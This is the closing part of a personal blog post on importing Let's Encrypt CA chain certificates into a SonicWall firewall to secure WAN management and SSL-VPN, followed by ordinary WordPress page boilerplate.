<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-8-1024x87.png" alt="" class="wp-image-107" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-8-1024x87.png 1024w, https://lukasharris.com/wp-content/uploads/2020/01/image-8-300x25.png 300w, https://lukasharris.com/wp-content/uploads/2020/01/image-8-768x65.png 768w, https://lukasharris.com/wp-content/uploads/2020/01/image-8.png 1107w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>This is because the Let&#8217;s Encrypt Certificate Authority Root Certificates are not trusted by the SonicWall UTM by default. We will need to upload the requisite certificates to complete the chain of trust. That is where those xxxx_chain.pem files come in. Scroll on down to the bottom of the page and click the import button. Select thr radio button for uploading a CA Certificate, and browse to the xxxx_chain.pem files. </p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-9.png" alt="" class="wp-image-108" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-9.png 558w, https://lukasharris.com/wp-content/uploads/2020/01/image-9-300x198.png 300w" sizes="(max-width: 558px) 100vw, 558px"/></figure>



<p>Once you have them all uploaded, you will notice that the Validated status now says &#8220;Yes&#8221;. If for some reason you are unable to upload those files, or maybe something happened and they were never generated, you can obtain them from the following locations:</p>



<p><a href="https://letsencrypt.org/certificates/">https://letsencrypt.org/certificates/</a><br> <a href="https://letsencrypt.org/certs/isrgrootx1.pem.txt">https://letsencrypt.org/certs/isrgrootx1.pem.txt</a> <br> <a href="https://letsencrypt.org/certs/lets-encrypt-x3-cross-signed.pem.txt">https://letsencrypt.org/certs/lets-encrypt-x3-cross-signed.pem.txt</a> <br> <a href="https://letsencrypt.org/certs/letsencryptauthorityx3.pem.txt">https://letsencrypt.org/certs/letsencryptauthorityx3.pem.txt</a> </p>



<p>Save those files as .pem and proceed with the import as detailed above.</p>



<p>Congratulations! You have successfully obtained and uploaded a valid certificate for your SonicWall, from Let&#8217;s Encrypt, for the best price possible: free. Now you can use the certificate to secure WAN management and the SSL-VPN service, or really any other place you may want to use it. </p>
	</div><!-- .entry-content -->

	
</article><!-- #post-95 -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://lukasharris.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://lukasharris.com/2021/02/05/blocking-usb-rubber-ducky-attacks/">Blocking USB Rubber Ducky Attacks</a>
									</li>
											<li>
					<a href="https://lukasharris.com/2021/01/05/hackthebox-doctor-walkthrough/">HackTheBox &#8211; Doctor &#8211; Walkthrough</a>
									</li>
											<li>
					<a href="https://lukasharris.com/2020/01/23/securing-sonicwall-management-and-ssl-vpn-with-lets-encrypt-certificates/">Securing SonicWall Management and SSL-VPN with Let&#8217;s Encrypt Certificates</a>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://lukasharris.com/2021/02/'>February 2021</a></li>
	<li><a href='https://lukasharris.com/2021/01/'>January 2021</a></li>
	<li><a href='https://lukasharris.com/2020/01/'>January 2020</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-15"><a href="https://lukasharris.com/category/hackthebox/">HackTheBox</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lukasharris.com/category/lets-encrypt/">Let&#039;s Encrypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://lukasharris.com/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lukasharris.com/category/sonicwall/">SonicWall</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lukasharris.com/category/ssl-vpn/">SSL-VPN</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lukasharris.com/category/ssl-tls/">SSL/TLS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lukasharris.com/category/usb/">USB</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lukasharris.com/category/walkthrough/">WalkThrough</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://lukasharris.com/category/windows/">Windows</a>
</li>
		</ul>
			</section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type='text/javascript'>//<![CDATA[
var twentyseventeenScreenReaderText={"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
//]]></script>
<script type='text/javascript' src='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0'></script>
<script type='text/javascript' src='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0'></script>
<script type='text/javascript' src='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://lukasharris.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:8.7.4',blog:'171009668',post:'111',tz:'0',srv:'lukasharris.com'}]);_stq.push(['clickTrackerInit','171009668','111']);</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
